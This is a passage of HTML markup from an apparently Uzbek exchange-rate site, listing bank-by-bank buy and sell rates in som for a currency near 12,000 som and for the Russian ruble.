                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/qishloq-qurilish-bank">
                                                                <span class="medium-text">
                                                                       BRB                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/invest-finance-bank">
                                                                <span class="medium-text">
                                                                       Infinbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ipakyulibank">
                                                                <span class="medium-text">
                                                                       Ipak Yuli Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/uzkdb-bank">
                                                                <span class="medium-text">
                                                                       KDB Bank Uzbekiston                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/universalbank">
                                                                <span class="medium-text">
                                                                       Universal bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/hamkorbank">
                                                                <span class="medium-text">
                                                                       Hamkorbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/poytaxtbank">
                                                                <span class="medium-text">
                                                                       Poytaxt bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 030 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ipoteka-bank">
                                                                <span class="medium-text">
                                                                       Ipoteka bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 025 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/apexbank">
                                                                <span class="medium-text">
                                                                       APEXBANK                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 025 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            12 020 сум                                                        </span>
                                                        </div>
                                                                                                    </div>
                                                                                                    <a href="javascript:void(0)" onclick="$('.zhidden').removeClass('zhidden'); $(this).hide(); " class="all-courses">
                                                        <span class="medium-text">Все курсы</span>
                                                    </a>
                                                                                            </div>
                                            <div  class="bc-inner-blocks-right">
                                                                  <span class="semibold-text">
                                                                  Продажа                                                                </span>

                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/sanoat-qurilish-bank">
                                                                <span class="medium-text">
                                                                       Узпромстройбанк                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 090 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 100 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 105 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/apexbank">
                                                                <span class="medium-text">
                                                                       APEXBANK                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 110 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 120 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/hamkorbank">
                                                                <span class="medium-text">
                                                                       Hamkorbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 120 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 135 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/universalbank">
                                                                <span class="medium-text">
                                                                       Universal bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 140 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/savdogar-bank">
                                                                <span class="medium-text">
                                                                       Garant bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 140 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ziraat-bank-uzbekistan">
                                                                <span class="medium-text">
                                                                       Ziraat Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 140 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/invest-finance-bank">
                                                                <span class="medium-text">
                                                                       Infinbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 140 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/xalq-bank">
                                                                <span class="medium-text">
                                                                       Xalq Banki                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 140 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/qishloq-qurilish-bank">
                                                                <span class="medium-text">
                                                                       BRB                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 140 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 140 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ipoteka-bank">
                                                                <span class="medium-text">
                                                                       Ipoteka bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 145 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 150 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/poytaxtbank">
                                                                <span class="medium-text">
                                                                       Poytaxt bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 150 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/aloqabank">
                                                                <span class="medium-text">
                                                                       Aloqabank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 150 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/asaka-bank">
                                                                <span class="medium-text">
                                                                       Asakabank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 150 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/asia-alliance-bank">
                                                                <span class="medium-text">
                                                                       Asia Alliance Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 165 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/orient-finans-bank">
                                                                <span class="medium-text">
                                                                       Orient Finans Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 170 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/trastbank">
                                                                <span class="medium-text">
                                                                       Trastbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 180 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ipakyulibank">
                                                                <span class="medium-text">
                                                                       Ipak Yuli Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 180 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ravnaq-bank">
                                                                <span class="medium-text">
                                                                       Octobank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 180 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/agrobank">
                                                                <span class="medium-text">
                                                                       Agrobank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 185 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/saderat-bank-tashkent">
                                                                <span class="medium-text">
                                                                       Saderat Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 190 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/mikrokreditbank">
                                                                <span class="medium-text">
                                                                       MKBank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 190 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/uzkdb-bank">
                                                                <span class="medium-text">
                                                                       KDB Bank Uzbekiston                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            12 195 сум                                                        </span>
                                                    </div>
                                                
                                            </div>

                                        </div>
                                    </div>

                                </div>

                            </div>
                                                    <div role="tabpanel" class="tab-pane fade  " id="best_RUB">
                                <div class="bank-contacts">

                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div  class="bc-inner-blocks-left">

                                                <div class="bc-inner-block-left">
                                                 <span class="semibold-text">
                                                  Покупка                                                </span>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            150 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ravnaq-bank">
                                                                <span class="medium-text">
                                                                       Octobank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            150 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/hamkorbank">
                                                                <span class="medium-text">
                                                                       Hamkorbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            142 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            142 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            140 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            140 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/asia-alliance-bank">
                                                                <span class="medium-text">
                                                                       Asia Alliance Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            135 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/asaka-bank">
                                                                <span class="medium-text">
                                                                       Asakabank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            125 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ipakyulibank">
                                                                <span class="medium-text">
                                                                       Ipak Yuli Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            110 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/sanoat-qurilish-bank">
                                                                <span class="medium-text">
                                                                       Узпромстройбанк                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            105 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/savdogar-bank">
                                                                <span class="medium-text">
                                                                       Garant bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            100 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/qishloq-qurilish-bank">
                                                                <span class="medium-text">
                                                                       BRB                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            100 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/invest-finance-bank">
                                                                <span class="medium-text">
                                                                       Infinbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            100 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/ipoteka-bank">
                                                                <span class="medium-text">
                                                                       Ipoteka bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            100 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            100 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            100 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/aloqabank">
                                                                <span class="medium-text">
                                                                       Aloqabank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            95 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/orient-finans-bank">
                                                                <span class="medium-text">
                                                                       Orient Finans Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            90 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/trastbank">
                                                                <span class="medium-text">
                                                                       Trastbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            90 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/apexbank">
                                                                <span class="medium-text">
                                                                       APEXBANK                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            90 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/poytaxtbank">
                                                                <span class="medium-text">
                                                                       Poytaxt bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            90 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/agrobank">
                                                                <span class="medium-text">
                                                                       Agrobank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            0 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/universalbank">
                                                                <span class="medium-text">
                                                                       Universal bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            0 сум                                                        </span>
                                                        </div>
                                                                                                    </div>
                                                                                                    <a href="javascript:void(0)" onclick="$('.zhidden').removeClass('zhidden'); $(this).hide(); " class="all-courses">
                                                        <span class="medium-text">Все курсы</span>
                                                    </a>
                                                                                            </div>
                                            <div  class="bc-inner-blocks-right">
                                                                  <span class="semibold-text">
                                                                  Продажа                                                                </span>

                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/sanoat-qurilish-bank">
                                                                <span class="medium-text">
                                                                       Узпромстройбанк                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            160 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/apexbank">
                                                                <span class="medium-text">
                                                                       APEXBANK                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            160 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/invest-finance-bank">
                                                                <span class="medium-text">
                                                                       Infinbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            160 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/qishloq-qurilish-bank">
                                                                <span class="medium-text">
                                                                       BRB                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            160 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/poytaxtbank">
                                                                <span class="medium-text">
                                                                       Poytaxt bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            161 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/hamkorbank">
                                                                <span class="medium-text">
                                                                       Hamkorbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            161 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            161 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            161 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ravnaq-bank">
                                                                <span class="medium-text">
                                                                       Octobank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            162 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            163 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/trastbank">
                                                                <span class="medium-text">
                                                                       Trastbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            164 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/asia-alliance-bank">
                                                                <span class="medium-text">
                                                                       Asia Alliance Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            165 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/orient-finans-bank">
                                                                <span class="medium-text">
                                                                       Orient Finans Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            165 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            165 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ipoteka-bank">
                                                                <span class="medium-text">
                                                                       Ipoteka bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            165 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/aloqabank">
                                                                <span class="medium-text">
                                                                       Aloqabank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            165 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/asaka-bank">
                                                                <span class="medium-text">
                                                                       Asakabank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            165 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            165 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ipakyulibank">
                                                                <span class="medium-text">
                                                                       Ipak Yuli Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            165 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/agrobank">
                                                                <span class="medium-text">
                                                                       Agrobank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            170 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/universalbank">
                                                                <span class="medium-text">
                                                                       Universal bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            170 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
